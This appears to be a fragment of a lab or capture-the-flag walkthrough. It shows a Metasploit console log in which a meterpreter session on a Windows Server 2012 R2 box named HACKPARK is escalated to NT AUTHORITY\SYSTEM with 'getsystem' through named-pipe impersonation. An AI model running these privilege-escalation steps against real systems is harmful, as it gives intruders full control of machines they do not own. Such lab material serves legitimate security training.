 [*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system via technique 5 (Named Pipe Impersonation (PrintSpooler variant)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : HACKPARK
OS              : Windows Server 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >